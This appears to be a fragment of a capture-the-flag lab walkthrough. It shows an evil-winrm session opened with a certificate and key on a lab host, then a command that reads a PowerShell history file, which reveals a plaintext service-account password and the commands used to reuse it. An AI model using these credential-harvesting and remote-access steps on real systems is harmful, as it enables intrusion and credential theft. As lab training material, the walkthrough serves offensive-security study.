 evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine
\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit